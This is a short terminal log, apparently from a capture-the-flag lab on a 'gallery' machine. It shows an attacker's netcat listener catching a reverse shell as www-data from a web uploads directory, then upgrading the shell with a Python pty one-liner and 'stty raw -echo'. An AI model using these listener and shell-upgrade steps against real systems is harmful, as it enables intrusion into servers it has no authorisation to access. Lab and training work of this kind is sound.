 root@ip-10-10-112-102:~# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.106.52 59968 received!
bash: cannot set terminal process group (712): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gallery:/var/www/html/gallery/uploads/user_1/album_5$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<_5$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@gallery:/var/www/html/gallery/uploads/user_1/album_5$ ^Z
[1]+  Stopped                 nc -lvnp 443
root@ip-10-10-112-102:~# stty raw -echo;fg
nc -lvnp 443
www-data@gallery:/var/www/html/gallery/uploads/user_1/album_5$